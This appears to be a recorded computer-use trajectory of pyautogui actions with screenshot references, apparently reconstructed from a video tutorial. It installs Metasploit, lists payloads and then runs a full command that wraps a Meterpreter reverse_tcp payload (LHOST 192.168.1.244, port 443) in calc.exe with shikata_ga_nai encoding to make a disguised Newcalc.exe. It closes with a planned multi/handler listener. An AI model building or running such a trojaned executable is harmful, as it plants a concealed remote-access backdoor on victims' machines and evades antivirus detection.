
# Scroll the Download Metasploit page and open the Linux row's Installation Guide.
pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.moveTo(50, 160)

pyautogui.moveTo(48, 333)

pyautogui.click(441, 278)

pyautogui.moveTo(305, 287)

# Scroll through the Ubuntu installation guide's dependency install commands.
pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.moveTo(93, 212)

pyautogui.moveTo(190, 233)

pyautogui.scroll(-3)

pyautogui.moveTo(180, 130)

# Open a root shell with sudo bash and run msfpayload -l to list payloads.
pyautogui.write('sudo bash')

pyautogui.press('Return')

pyautogui.write('ms')

pyautogui.write('f')

pyautogui.press('Tab')

pyautogui.moveTo(290, 57)

# Scroll the msfpayload -l output down to the final Windows x64 payloads.
pyautogui.scroll(-3)

pyautogui.moveTo(230, 258)

pyautogui.moveTo(313, 250)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Run 'msfpayload windows/meterpreter/reverse_tcp S' to show LHOST, LPORT and EXITFUNC options.
pyautogui.write('msfpayload')

pyautogui.write('/windows/')

pyautogui.write('me')

pyautogui.write('terpreter')

pyautogui.write('/')

pyautogui.write('reverse')

pyautogui.write('_tcp')

pyautogui.write('s')

pyautogui.press('Return')

pyautogui.moveTo(440, 288)

pyautogui.write('msfpayload windows/meterpreter/reverse_tcp s')

# Show msfencode -h help, then list available encoders with msfencode -l.
pyautogui.write('ms')

pyautogui.write('fencode')

pyautogui.write('-h')

pyautogui.write('msfencode -l')

pyautogui.press('Return')

# Run the msfpayload | msfencode shikata_ga_nai pipeline producing Newcalc.exe from calc.exe.
pyautogui.scroll(-3)
pyautogui.write('msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.244 LPORT=443 R | msfencode -x /home/test/Desktop/calc.exe -t exe -e x86/shikata_ga_nai -o /home/test/Desktop/Newcalc.exe')

pyautogui.press('Return')

# Launch msfcli multi/handler with windows/meterpreter/reverse_tcp, LHOST 192.168.1.244, LPORT 443.
